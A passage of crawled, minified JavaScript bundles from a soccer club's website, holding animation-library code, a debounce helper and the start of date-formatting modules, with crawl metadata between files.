t=0;if((0,r.S6)(n,(i,u)=>{W[u]||(e[u]=i,t++)}),t)return e}function Ne(n){const e=ve(n);if(e){const t={to:e};return(0,r.S6)(n,(i,u)=>u in e||(t[u]=i)),t}return(0,v.Z)({},n)}function Te(n){const e=(0,k.Qb)(n);return e?Te(e.get()):r.is.arr(n)?n.map(Te):(0,r.Df)(n)?(0,j.qS)({range:[0,1],output:[n,n]})(1):n}function Ve(n,{key:e,props:t,state:i,actions:u}){return new Promise((l,h)=>{let _,S,I=!1,R=X(t.cancel,e);R?ee():(_=D(t.delay||0,e),I=X(t.pause,e),I?(i.resumeQueue.add(F),u.pause()):(u.resume(),F()));function M(){i.resumeQueue.add(F),S.cancel(),_=S.time-j.zO()}function F(){_>0?(i.pauseQueue.add(M),S=j.fT.setTimeout(ee,_)):ee()}function ee(){i.pauseQueue.delete(M),n<=(i.cancelId||0)&&(R=!0);try{u.start((0,v.Z)((0,v.Z)({},t),{},{callId:n,delay:_,cancel:R,pause:I}),l)}catch(J){h(J)}}})}const Qe=(n,e)=>e.length==1?e[0]:e.some(t=>t.cancelled)?je(n):e.every(t=>t.noop)?Be(n):Re(n,e.every(t=>t.finished)),Be=(n,e=n.get())=>({value:e,noop:!0,finished:!0,target:n}),Re=(n,e,t=n.get())=>({value:t,finished:e,target:n}),je=(n,e=n.get())=>({value:e,cancelled:!0,target:n});async function ze(n,e,t,i){e.pause&&await new Promise(I=>{t.resumeQueue.add(I)});const{callId:u,parentId:l,onRest:h}=e,{asyncTo:_,promise:S}=t;return!l&&n===_&&!e.reset?S:t.promise=(async()=>{t.asyncId=u,t.asyncTo=n;const I=G(e,["onRest"]);let R,M;const F=new Promise((T,Z)=>(R=T,M=Z)),ee=T=>(...Z)=>{const B=se=>{throw se instanceof ke&&M(se),se};try{return T(...Z).catch(B)}catch(se){B(se)}},J=T=>{const Z=u<=(t.cancelId||0)&&je(i)||u!==t.asyncId&&Re(i,!1);if(Z)throw T.result=Z,T},me=ee((T,Z)=>{const B=new ke;J(B);const se=r.is.obj(T)?(0,v.Z)({},T):(0,v.Z)((0,v.Z)({},Z),{},{to:T});return se.parentId=u,(0,r.S6)(I,(w,N)=>{r.is.und(se[N])&&(se[N]=w)}),i.start(se).then(async w=>(J(B),i.is("PAUSED")&&await new Promise(N=>{t.resumeQueue.add(N)}),w))});let te;try{let T;r.is.arr(n)?T=(async Z=>{for(const B of Z)await me(B)})(n):r.is.fun(n)&&(T=Promise.resolve(n(me,i.stop.bind(i)))),await Promise.all([T.then(R),F]),te=Re(i,!0)}catch(T){if(T instanceof ke)te=T.result;else throw T}finally{u==t.asyncId&&(t.asyncId=l,t.asyncTo=l?_:void 0,t.promise=l?S:void 0)}return r.is.fun(h)&&(0,j.MA)(()=>{h(te)}),te})()}function We(n,e){n.cancelId=e,n.asyncId=n.asyncTo=n.promise=void 0}class ke extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}const Ye=n=>n instanceof Ge;let et=1;class Ge extends k.B0{constructor(...e){super(...e),this.id=et++,this.key=void 0,this._priority=0,this._children=new Set}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){const e=(0,p.ys)(this);return e&&e.getValue()}to(...e){return(0,j.to)(this,e)}interpolate(...e){return Y(),(0,j.to)(this,e)}addChild(e){this._children.size||this._attach(),this._children.add(e)}removeChild(e){this._children.delete(e),this._children.size||this._detach()}onParentChange({type:e}){this.idle?e=="start"&&(this._reset(),this._start()):e=="reset"&&this._reset()}_attach(){}_detach(){}_reset(){this._emit({type:"reset",parent:this})}_start(){this._emit({type:"start",parent:this})}_onChange(e,t=!1){this._emit({type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||j.fT.start(this),this._emit({type:"priority",parent:this,priority:e})}_emit(e){(0,r.S6)(Array.from(this._children),t=>{t.onParentChange(e)})}}const o="CREATED",s="IDLE",f="ACTIVE",m="PAUSED",y="DISPOSED";class c extends Ge{constructor(e,t){if(super(),this.key=void 0,this.animation=new d,this.queue=void 0,this._phase=o,this._state={pauseQueue:new Set,resumeQueue:new Set},this._defaultProps={},this._lastCallId=0,this._lastToId=0,!r.is.und(e)||!r.is.und(t)){const i=r.is.obj(e)?(0,v.Z)({},e):(0,v.Z)((0,v.Z)({},t),{},{from:e});i.default=!0,this.start(i)}}get idle(){return!this.is(f)&&!this._state.asyncTo}get goal(){return(0,k.je)(this.animation.to)}get velocity(){const e=(0,p.ys)(this);return e instanceof p.iG?e.lastVelocity||0:e.getPayload().map(t=>t.lastVelocity||0)}advance(e){let t=!0,i=!1;const u=this.animation;let{config:l,toValues:h}=u;const _=(0,p.He)(u.to);if(!_){const S=(0,k.Qb)(u.to);S&&(h=(0,r.qo)(S.get()))}return u.values.forEach((S,I)=>{if(S.done)return;let R=_?_[I].lastPosition:h[I],M=u.immediate,F=R;if(!M){if(F=S.lastPosition,l.tension<=0){S.done=!0;return}const ee=S.elapsedTime+=e,J=u.fromValues[I],me=S.v0!=null?S.v0:S.v0=r.is.arr(l.velocity)?l.velocity[I]:l.velocity;let te;if(r.is.und(l.duration))if(l.decay){const T=l.decay===!0?.998:l.decay,Z=Math.exp(-(1-T)*ee);F=J+me/(1-T)*(1-Z),M=Math.abs(S.lastPosition-F)<.1,te=me*Z}else{te=S.lastVelocity==null?me:S.lastVelocity;const T=l.precision||(J==R?.005:Math.min(1,Math.abs(R-J)*.001)),Z=l.restVelocity||T/10,B=l.clamp?0:l.bounce,se=!r.is.und(B),w=J==R?S.v0>0:J<R;let N,he=!1;const ne=1,ie=Math.ceil(e/ne);for(let be=0;be<ie&&(N=Math.abs(te)>Z,!(!N&&(M=Math.abs(R-F)<=T,M)));++be){se&&(he=F==R||F>R==w,he&&(te=-te*B,F=R));const Ae=-l.tension*1e-6*(F-R),Ue=-l.friction*.001*te,Xe=(Ae+Ue)/l.mass;te=te+Xe*ne,F=F+te*ne}}else{let T=l.progress||0;l.duration<=0?T=1:T+=(1-T)*Math.min(1,ee/l.duration),F=J+l.easing(T)*(R-J),te=(F-S.lastPosition)/e,M=T==1}S.lastVelocity=te,Number.isNaN(F)&&(console.warn("Got NaN while animating:",this),M=!0)}_&&!_[I].done&&(M=!1),M?S.done=!0:t=!1,S.setValue(F,l.round)&&(i=!0)}),t?this.finish():i&&this._onChange(this.get()),t}is(e){return this._phase==e}set(e){return(0,j.MA)(()=>{if(this._focus(e),this._set(e)&&!this.is(f))return this._onChange(this.get(),!0);this._stop()}),this}pause(){C(this,"pause"),this.is(m)||(this._phase=m,(0,r.yl)(this._state.pauseQueue,e=>e()))}resume(){C(this,"resume"),this.is(m)&&(this._start(),(0,r.yl)(this._state.resumeQueue,e=>e()))}finish(e){if(this.resume(),this.is(f)){const t=this.animation;!t.config.decay&&r.is.und(e)&&(e=t.to),r.is.und(e)||this._set(e),(0,j.MA)(()=>{t.changed||(t.changed=!0,t.onStart&&t.onStart(this)),this._stop()})}return this}update(e){return C(this,"update"),(this.queue||(this.queue=[])).push(e),this}async start(e,t){C(this,"start");let i;r.is.und(e)?(i=this.queue||[],this.queue=[]):i=[r.is.obj(e)?e:(0,v.Z)((0,v.Z)({},t),{},{to:e})];const u=await Promise.all(i.map(l=>this._update(l)));return Qe(this,u)}stop(e){return this.is(y)||(We(this._state,this._lastCallId),this._focus(this.get()),(0,j.MA)(()=>this._stop(e))),this}reset(){this._update({reset:!0})}dispose(){this.is(y)||(this.animation&&(this.animation.onRest=[]),this.stop(),this._phase=y)}onParentChange(e){super.onParentChange(e),e.type=="change"?this.is(f)||(this._reset(),this.is(m)||this._start()):e.type=="priority"&&(this.priority=e.priority+1)}_prepareNode({to:e,from:t,reverse:i}){const u=this.key||"";e=!r.is.obj(e)||(0,k.Qb)(e)?e:e[u],t=!r.is.obj(t)||(0,k.Qb)(t)?t:t[u];const l={to:e,from:t};if(this.is(o)){i&&([e,t]=[t,e]),t=(0,k.je)(t);const h=this._updateNode(r.is.und(t)?(0,k.je)(e):t);h&&!r.is.und(t)&&h.setValue(t)}return l}_updateNode(e){let t=(0,p.ys)(this);if(!r.is.und(e)){const i=this._getNodeType(e);(!t||t.constructor!==i)&&(0,p.f3)(this,t=i.create(e))}return t}_getNodeType(e){const t=(0,p.ys)(e);return t?t.constructor:r.is.arr(e)?p.if:(0,r.Df)(e)?p.eC:p.iG}_update(e,t){const i=this._defaultProps,u=h=>{const _=Q(e,h);r.is.und(_)||(i[h]=_),i[h]&&(e[h]=i[h])};u("cancel"),u("pause");const l=this._prepareNode(e);return Ve(++this._lastCallId,{key:this.key,props:e,state:this._state,actions:{pause:this.pause.bind(this),resume:this.resume.bind(this),start:this._merge.bind(this,l)}}).then(h=>{if(e.loop&&h.finished&&!(t&&h.noop)){const _=V(e);if(_)return this._update(_,!0)}return h})}_merge(e,t,i){if(t.cancel)return this.stop(!0),i(je(this));const{key:u,animation:l}=this,h=this._defaultProps,_=!r.is.und(e.to),S=!r.is.und(e.from);if(_||S)if(t.callId>this._lastToId)this._lastToId=t.callId;else return i(je(this));const I=ye=>r.is.und(t[ye])?h[ye]:t[ye],R=K(I("onDelayEnd"),u);R&&R(t,this),t.default&&ce(h,t,["pause","cancel"]);const{to:M,from:F}=l;let{to:ee=M,from:J=F}=e;S&&!_&&(ee=J),t.reverse&&([ee,J]=[J,ee]);const me=!(0,r.Xy)(J,F);me&&(l.from=J);const te=!(0,r.Xy)(ee,M);te&&this._focus(ee);const T=(0,k.Qb)(ee),Z=(0,k.Qb)(J);Z&&(J=Z.get());const B=r.is.arr(t.to)||r.is.fun(t.to),{config:se}=l,{decay:w,velocity:N}=se;t.config&&!B&&Ee(se,D(t.config,u),t.config!==h.config?D(h.config,u):void 0);let he=(0,p.ys)(this);if(!he||r.is.und(ee))return i(Re(this,!0));const ne=r.is.und(t.reset)?S&&!t.default:!r.is.und(J)&&X(t.reset,u),ie=ne?J:this.get(),be=Te(ee),Ae=r.is.num(be)||r.is.arr(be)||(0,r.Df)(be),Ue=!B&&(!Ae||X(h.immediate||t.immediate,u));if(te)if(Ue)he=this._updateNode(be);else{const ye=this._getNodeType(ee);if(ye!==he.constructor)throw Error("Cannot animate between "+he.constructor.name+" and "+ye.name+', as the "to" prop suggests')}const Xe=he.constructor;let ge=!!T,qe=!1;if(!ge){const ye=ne||this.is(o)&&me;(te||ye)&&(qe=(0,r.Xy)(Te(ie),be),ge=!qe),(!(0,r.Xy)(se.decay,w)||!(0,r.Xy)(se.velocity,N))&&(ge=!0)}if(qe&&this.is(f)&&(l.changed&&!ne?ge=!0:ge||this._stop()),!B){(ge||(0,k.Qb)(M))&&(l.values=he.getPayload(),l.toValues=T?null:Xe==p.eC?[1]:(0,r.qo)(be)),l.immediate=Ue,l.onStart=K(I("onStart"),u),l.onChange=K(I("onChange"),u);const ye=l.onRest,De=ne&&!t.onRest?ye[0]||r.ZT:xe(K(I("onRest"),u),this);if(ge){l.onRest=[De,xe(i,this)];let Le=ne?0:1;Le<ye.length&&(0,j.MA)(()=>{for(;Le<ye.length;Le++)ye[Le]()})}else(ne||t.onRest)&&(l.onRest[0]=De)}const Oe=K(I("onProps"),u);Oe&&Oe(t,this),ne&&he.setValue(ie),B?i(ze(t.to,t,this._state,this)):ge?(ne&&(this._phase=s),this._reset(),this._start()):this.is(f)&&!te?l.onRest.push(xe(i,this)):i(Be(this,ie))}_focus(e){const t=this.animation;if(e!==t.to){let i=(0,k.Qb)(t.to);i&&i.removeChild(this),t.to=e;let u=0;(i=(0,k.Qb)(e))&&(i.addChild(this),Ye(e)&&(u=(e.priority||0)+1)),this.priority=u}}_set(e){const t=(0,k.Qb)(e);t&&(e=t.get());const i=(0,p.ys)(this),u=i&&i.getValue();return i?i.setValue(e):this._updateNode(e),!(0,r.Xy)(e,u)}_onChange(e,t=!1){const i=this.animation;!i.changed&&!t&&(i.changed=!0,i.onStart&&i.onStart(this)),i.onChange&&i.onChange(e,this),super._onChange(e,t)}_reset(){const e=this.animation;(0,p.ys)(this).reset(e.to),this.is(f)||(e.changed=!1),e.immediate||(e.fromValues=e.values.map(t=>t.lastPosition)),super._reset()}_start(){this.is(f)||(this._phase=f,super._start(),j.yu?this.finish():j.fT.start(this))}_stop(e){if(this.resume(),this.is(f)){this._phase=s,this._onChange(this.get(),!0);const t=this.animation;(0,r.S6)(t.values,u=>{u.done=!0});const i=t.onRest;i.length&&(t.onRest=[t.toValues?r.ZT:i[0]],t.changed||(i[0]=r.ZT),(0,r.S6)(i,u=>u(e)))}}}function C(n,e){if(n.is(y))throw Error('Cannot call "'+e+'" of disposed "'+n.constructor.name+'" object')}function K(n,e){return r.is.fun(n)?n:e&&n?n[e]:void 0}const xe=(n,e)=>{const{to:t}=e.animation;return n?i=>{if(i)n(je(e));else{const u=Te(t),l=Te(e.get()),h=(0,r.Xy)(l,u);n(Re(e,h))}}:r.ZT};function V(n,e=n.loop,t=n.to){let i=D(e);if(i){const u=i!==!0&&Ne(i),l=(u||n).reverse,h=!u||u.reset;return le((0,v.Z)((0,v.Z)({},n),{},{loop:e,default:!1,to:!l||r.is.arr(t)||r.is.fun(t)?t:void 0,from:h?n.from:void 0,reset:h},u))}}function le(n){const{to:e,from:t}=n=Ne(n),i=new Set;return t?de(t,i):delete n.from,r.is.obj(e)?de(e,i):e||delete n.to,n.keys=i.size?Array.from(i):null,n}function Me(n){const e=le(n);return is.und(e.default)&&(e.default=G(e,[e.immediate===!0&&"immediate"])),e}function de(n,e){(0,r.S6)(n,(t,i)=>t!=null&&e.add(i))}const Ze=["onStart","onChange","onRest"];let Ke=1;class $e{constructor(e,t){this.id=Ke++,this.springs={},this.queue=[],this._flush=void 0,this._initialProps=void 0,this._phase=o,this._lastAsyncId=0,this._active=new Set,this._state={pauseQueue:new Set,resumeQueue:new Set},this._events={onStart:new Set,onChange:new Set,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(e)}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle)}is(e){return this._phase==e}get(){const e={};return this.each((t,i)=>e[i]=t.get()),e}update(e){return e&&this.queue.push(le(e)),this}start(e){const t=e?(0,r.qo)(e).map(le):this.queue;return e||(this.queue=[]),this._flush?this._flush(this,t):(ut(this,t),tt(this,t))}stop(e){if(r.is.und(e))this.each(t=>t.stop()),We(this._state,this._lastAsyncId);else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].stop())}return this}pause(e){if(r.is.und(e))this.each(t=>t.pause());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].pause())}return this}resume(e){if(r.is.und(e))this.each(t=>t.resume());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].resume())}return this}reset(){return this.each(e=>e.reset()),this}each(e){(0,r.S6)(this.springs,e)}dispose(){this._state.asyncTo=void 0,this.each(e=>e.dispose()),this.springs={}}_onFrame(){const{onStart:e,onChange:t,onRest:i}=this._events,u=this._active.size>0;u&&this._phase!=f&&(this._phase=f,(0,r.yl)(e,h=>h(this)));const l=(t.size||!u&&i.size)&&this.get();(0,r.yl)(t,h=>h(l)),u||(this._phase=s,(0,r.yl)(i,([h,_])=>{_.value=l,h(_)}))}onParentChange(e){e.type=="change"&&(this._active[e.idle?"delete":"add"](e.parent),j.fT.onFrame(this._onFrame))}}function tt(n,e){return Promise.all(e.map(t=>at(n,t))).then(t=>Qe(n,t))}function at(n,e,t){const{to:i,loop:u,onRest:l}=e;u&&(e.loop=!1);const h=r.is.arr(i)||r.is.fun(i)?i:void 0;h?(e.to=void 0,e.onRest=void 0):(0,r.S6)(Ze,R=>{const M=e[R];if(r.is.fun(M)){const F=n._events[R];F instanceof Set?e[R]=()=>F.add(M):e[R]=({finished:ee,cancelled:J})=>{const me=F.get(M);me?(ee||(me.finished=!1),J&&(me.cancelled=!0)):F.set(M,{value:null,finished:ee,cancelled:J})}}});const S=(e.keys||Object.keys(n.springs)).map(R=>n.springs[R].start(e)),I=n._state;return h?S.push(Ve(++n._lastAsyncId,{props:e,state:I,actions:{pause:r.ZT,resume:r.ZT,start(R,M){R.onRest=l,R.cancel?U(R,"cancel")&&We(I,R.callId):M(ze(h,R,I,n))}}})):!e.keys&&e.cancel===!0&&We(I,n._lastAsyncId),Promise.all(S).then(R=>{const M=Qe(n,R);if(u&&M.finished&&!(t&&M.noop)){const F=V(e,u,i);if(F)return ut(n,[F]),at(n,F,!0)}return M})}function nt(n,e){const t=(0,v.Z)({},n.springs);return e&&(0,r.S6)((0,r.qo)(e),i=>{r.is.und(i.keys)&&(i=le(i)),r.is.obj(i.to)||(i=(0,v.Z)((0,v.Z)({},i),{},{to:void 0})),ft(t,i,u=>ot(u))}),t}function it(n,e){(0,r.S6)(e,(t,i)=>{n.springs[i]||(n.springs[i]=t,t.addChild(n))})}function ot(n,e){const t=new c;return t.key=n,e&&t.addChild(e),t}function ft(n,e,t){e.keys&&(0,r.S6)(e.keys,i=>{(n[i]||(n[i]=t(i)))._prepareNode(e)})}function ut(n,e){(0,r.S6)(e,t=>{ft(n.springs,t,i=>ot(i,n))})}const He=(0,g.createContext)({}),ct=n=>{let{children:e}=n,t=(0,oe.Z)(n,["children"]);const i=(0,g.useContext)(He);t=P(()=>(0,v.Z)((0,v.Z)({},i),t),[i,t.pause,t.cancel,t.immediate,t.config]);const{Provider:u}=He;return(0,g.createElement)(u,{value:t},e)};ct.Provider=He.Provider,ct.Consumer=He.Consumer;const lt=()=>(0,g.useContext)(He),dt={create:n=>({get controllers(){return n()},update(e){return(0,r.S6)(n(),(t,i)=>{t.update(x(e,i,t))}),this},async start(e){const t=await Promise.all(n().map((i,u)=>{const l=x(e,u,i);return i.start(l)}));return{value:t.map(i=>i.value),finished:t.every(i=>i.finished)}},stop:e=>(0,r.S6)(n(),t=>t.stop(e)),pause:e=>(0,r.S6)(n(),t=>t.pause(e)),resume:e=>(0,r.S6)(n(),t=>t.resume(e))})};function ht(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=useRef(0),l=useForceUpdate(),[h]=useState(()=>({ctrls:[],queue:[],flush(T,Z){const B=nt(T,Z);return u.current>0&&!h.queue.length&&!Object.keys(B).some(w=>!T.springs[w])?tt(T,Z):new Promise(w=>{it(T,B),h.queue.push(()=>{w(tt(T,Z))}),l()})}})),_=useRef(),S=[...h.ctrls],I=[],R=usePrev(n)||0,M=S.slice(n,R);P(()=>{S.length=n,F(R,n)},[n]),P(()=>{F(0,Math.min(R,n))},t);function F(T,Z){for(let B=T;B<Z;B++){const se=S[B]||(S[B]=new $e(null,h.flush));let w=i?i(B,se):e[B];w&&(w=I[B]=Me(w),B==0&&(_.current=w.ref,w.ref=void 0))}}const ee=useMemo$1(()=>dt.create(()=>h.ctrls),[]),J=S.map((T,Z)=>nt(T,I[Z])),me=lt();useLayoutEffect(()=>{u.current++,h.ctrls=S,_.current&&(_.current.current=ee);const{queue:T}=h;T.length&&(h.queue=[],each(T,Z=>Z())),each(M,Z=>Z.dispose()),each(S,(Z,B)=>{const se=J[B];it(Z,se),Z.start({default:me});const w=I[B];w&&(_.current?Z.queue.push(w):Z.start(w))})}),useOnce(()=>()=>{each(h.ctrls,T=>T.dispose())});const te=J.map(T=>_extends({},T));return i||arguments.length==3?[te,ee.start,ee.stop]:te}function pt(n,e){const t=is.fun(n),[[i],u,l]=ht(1,t?n:[n],t?e||[]:e);return t||arguments.length==2?[i,u,l]:i}function vt(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=[],l=ht(n,(h,_)=>(u[h]=_,x(e,h,_)),t||[{}]);if(useLayoutEffect(()=>{const h=is.obj(e)&&e.reverse;for(let _=0;_<u.length;_++){const S=u[_+(h?1:-1)];S&&u[_].update({to:S.springs}).start()}},t),i||arguments.length==3){const h=l[1];return l[1]=useCallbackOne(_=>{const S=is.obj(_)&&_.reverse;return h((I,R)=>{const M=x(_,I,R),F=u[I+(S?1:-1)];return F&&(M.to=F.springs),M})},t),l}return l[0]}const mt="mount",Je="enter",gt="update",rt="leave";function yt(n,e,t){const{ref:i,reset:u,sort:l,trail:h=0,expires:_=!0}=e,S=(0,r.qo)(n),I=[],R=bt(S,e),M=(0,g.useRef)(null),F=u?null:M.current;(0,O.b)(()=>{M.current=I}),(0,re.tf)(()=>()=>(0,r.S6)(M.current,w=>{w.expired&&clearTimeout(w.expirationId),w.ctrl.dispose()}));const ee=[];if(F&&(0,r.S6)(F,(w,N)=>{w.expired?clearTimeout(w.expirationId):(N=ee[N]=R.indexOf(w.key),~N&&(I[N]=w))}),(0,r.S6)(S,(w,N)=>{I[N]||(I[N]={key:R[N],item:w,phase:mt,ctrl:new $e})}),ee.length){let w=-1;(0,r.S6)(ee,(N,he)=>{const ne=F[he];~N?(w=I.indexOf(ne),I[w]=(0,v.Z)((0,v.Z)({},ne),{},{item:S[N]})):e.leave&&I.splice(++w,0,ne)})}r.is.fun(l)&&I.sort((w,N)=>l(w.item,N.item));let J=-h;const me=(0,re.NW)(),te=G(e),T=new Map;(0,r.S6)(I,(w,N)=>{const he=w.key,ne=w.phase;let ie,be;if(ne==mt)ie=e.enter,be=Je;else{const ge=R.indexOf(he)<0;if(ne!=rt)if(ge)ie=e.leave,be=rt;else if(ie=e.update)be=gt;else return;else if(!ge)ie=e.enter,be=Je;else return}if(ie=D(ie,w.item,N),ie=r.is.obj(ie)?Ne(ie):{to:ie},!ie.config){const ge=e.config||te.config;ie.config=D(ge,w.item,N)}const Ae=(0,v.Z)((0,v.Z)({},te),{},{delay:J+=h,reset:!1},ie);if(be==Je&&r.is.und(Ae.from)){const ge=r.is.und(e.initial)||F?e.from:e.initial;Ae.from=D(ge,w.item,N)}const{onRest:Ue}=Ae;Ae.onRest=ge=>{const qe=M.current,Oe=qe.find(ye=>ye.key===he);if(Oe){if(r.is.fun(Ue)&&Ue(ge,Oe),ge.cancelled&&Oe.phase!=gt){Oe.phase=ne;return}if(Oe.ctrl.idle){const ye=qe.every(De=>De.ctrl.idle);if(Oe.phase==rt){const De=D(_,Oe.item);if(De!==!1){const Le=De===!0?0:De;if(Oe.expired=!0,!ye&&Le>0){Le<=2147483647&&(Oe.expirationId=setTimeout(me,Le));return}}}ye&&qe.some(De=>De.expired)&&me()}}};const Xe=nt(w.ctrl,Ae);T.set(w,{phase:be,springs:Xe,payload:Ae})});const Z=lt();(0,O.b)(()=>{(0,r.S6)(I,w=>{w.ctrl.start({default:Z})})},[Z]);const B=(0,g.useMemo)(()=>dt.create(()=>M.current.map(w=>w.ctrl)),[]);(0,g.useImperativeHandle)(i,()=>B),(0,O.b)(()=>{(0,r.S6)(T,({phase:w,springs:N,payload:he},ne)=>{it(ne.ctrl,N),Z.cancel||(ne.phase=w,w==Je&&ne.ctrl.start({default:Z}),ne.ctrl[i?"update":"start"](he))})},u?void 0:t);const se=w=>(0,g.createElement)(g.Fragment,null,I.map((N,he)=>{const{springs:ne}=T.get(N)||N.ctrl,ie=w((0,v.Z)({},ne),N.item,N,he);return ie&&ie.type?(0,g.createElement)(ie.type,(0,v.Z)({},ie.props,{key:r.is.str(N.key)||r.is.num(N.key)?N.key:N.ctrl.id,ref:ie.ref})):ie}));return arguments.length==3?[se,B.start,B.stop]:se}function bt(n,{key:e,keys:t=e}){return r.is.und(t)?n:r.is.fun(t)?n.map(t):(0,r.qo)(t)}function xt(n){let{children:e}=n,t=_objectWithoutPropertiesLoose(n,["children"]);return e(pt(t))}function _t(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);const u=vt(e.length,i);return e.map((l,h)=>{const _=t(l,h);return is.fun(_)?_(u[h]):_})}function St(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);return createElement(Fragment,null,yt(e,i)(t))}class st extends Ge{constructor(e,t){super(),this.source=e,this.key=void 0,this.idle=!0,this.calc=void 0,this.calc=(0,z.m)(...t);const i=this._get(),u=r.is.arr(i)?p.if:p.iG;(0,p.f3)(this,u.create(i))}advance(e){const t=this._get(),i=this.get();(0,r.Xy)(t,i)||((0,p.ys)(this).setValue(t),this._onChange(t,this.idle))}_get(){const e=r.is.arr(this.source)?this.source.map(t=>t.get()):(0,r.qo)(this.source.get());return this.calc(...e)}_reset(){(0,r.S6)((0,p.He)(this),e=>e.reset()),super._reset()}_start(){this.idle=!1,super._start(),j.yu?(this.idle=!0,this.advance()):j.fT.start(this)}_attach(){let e=!0,t=1;(0,r.S6)((0,r.qo)(this.source),i=>{Ye(i)&&(i.idle||(e=!1),t=Math.max(t,i.priority+1)),i.addChild(this)}),this.priority=t,e||(this._reset(),this._start())}_detach(){(0,r.S6)((0,r.qo)(this.source),e=>{e.removeChild(this)}),this.idle=!0}onParentChange(e){e.type=="start"?this.advance():e.type=="change"?this.idle?this.advance():e.idle&&(this.idle=(0,r.qo)(this.source).every(t=>t.idle!==!1),this.idle&&(this.advance(),(0,r.S6)((0,p.He)(this),t=>{t.done=!0}))):e.type=="priority"&&(this.priority=(0,r.qo)(this.source).reduce((t,i)=>Math.max(t,(i.priority||0)+1),0)),super.onParentChange(e)}}const Pt=(n,...e)=>new st(n,e),wt=(n,...e)=>(deprecateInterpolate(),new st(n,e));j.f0({createStringInterpolator:we.q,to:(n,e)=>new st(n,e)});const Et=()=>Globals.frameLoop.advance()}}]);

//# sourceMappingURL=6228.js.map?_t=cab62ae3744ebe5f3fcd

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2511.js?_t=57f848e2ab8df914ced9
body_size: -65
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2511],{12511:function(p,c,u){u.r(c),u.d(c,{debounce:function(){return s}});const s=(n,r,l,o)=>{let e;return(...t)=>{const f=()=>{e=null,l||n.apply(o,t)},i=l&&!e;clearTimeout(e),e=setTimeout(f,r),i&&n.apply(o,t)}}}}]);

//# sourceMappingURL=2511.js.map?_t=57f848e2ab8df914ced9

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/7153.js?_t=b9059a5392b98d922ec3
body_size: 27694
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7153],{30179:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){for(var o=i<0?"-":"",r=Math.abs(i).toString();r.length<u;)r="0"+r;return o+r}D.exports=a.default},7738:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(i==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var o in u)Object.prototype.hasOwnProperty.call(u,o)&&(i[o]=u[o]);return i}D.exports=a.default},78275:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(7738));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)({},r)}D.exports=a.default},1029:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(81453));function u(r){return r&&r.__esModule?r:{default:r}}var o=i.default;a.default=o,D.exports=a.default},22118:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.getDefaultOptions=i,a.setDefaultOptions=u;var e={};function i(){return e}function u(o){e=o}},82440:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=s(e(54857)),u=s(e(9994)),o=s(e(13102)),r=s(e(69988)),n=s(e(17349)),t=s(e(30179)),d=s(e(85980));function s(f){return f&&f.__esModule?f:{default:f}}var h={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},P={G:function(f,c,v){var l=f.getUTCFullYear()>0?1:0;switch(c){case"G":case"GG":case"GGG":return v.era(l,{width:"abbreviated"});case"GGGGG":return v.era(l,{width:"narrow"});case"GGGG":default:return v.era(l,{width:"wide"})}},y:function(f,c,v){if(c==="yo"){var l=f.getUTCFullYear(),w=l>0?l:1-l;return v.ordinalNumber(w,{unit:"year"})}return d.default.y(f,c)},Y:function(f,c,v,l){var w=(0,n.default)(f,l),U=w>0?w:1-w;if(c==="YY"){var j=U%100;return(0,t.default)(j,2)}return c==="Yo"?v.ordinalNumber(U,{unit:"year"}):(0,t.default)(U,c.length)},R:function(f,c){var v=(0,o.default)(f);return(0,t.default)(v,c.length)},u:function(f,c){var v=f.getUTCFullYear();return(0,t.default)(v,c.length)},Q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"Q":return String(l);case"QQ":return(0,t.default)(l,2);case"Qo":return v.ordinalNumber(l,{unit:"quarter"});case"QQQ":return v.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return v.quarter(l,{width:"wide",context:"formatting"})}},q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"q":return String(l);case"qq":return(0,t.default)(l,2);case"qo":return v.ordinalNumber(l,{unit:"quarter"});case"qqq":return v.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return v.quarter(l,{width:"wide",context:"standalone"})}},M:function(f,c,v){var l=f.getUTCMonth();switch(c){case"M":case"MM":return d.default.M(f,c);case"Mo":return v.ordinalNumber(l+1,{unit:"month"});case"MMM":return v.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return v.month(l,{width:"wide",context:"formatting"})}},L:function(f,c,v){var 